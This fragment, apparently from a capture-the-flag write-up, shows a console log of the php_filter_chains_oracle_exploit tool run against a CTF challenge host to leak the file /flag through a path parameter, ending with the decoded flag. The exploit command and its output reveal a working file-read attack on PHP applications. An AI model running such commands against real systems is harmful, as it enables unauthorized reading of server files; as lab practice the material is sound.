 D:\工具\php_filter_chains_oracle_exploit-main\php_filter_chains_oracle_exploit-main>python filters_chain_oracle_exploit.
py --target http://eci-2ze2kaewqoahi9muya3z.cloudeci1.ichunqiu.com/ --file "/flag" --parameter path
[*] The following URL is targeted : http://eci-2ze2kaewqoahi9muya3z.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2ze2kaewqoahi9muya3z.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.9186230000000001
[*] Trying the process in a warning friendly way
ZmxhZ3s2MGU4NGFjZS0wYjEyLTQ4M2MtOTljNi02YjI4OWQ5YTU2MDZ9
b'flag{60e84ace-0b12-483c-99c6-6b289d9a5606}'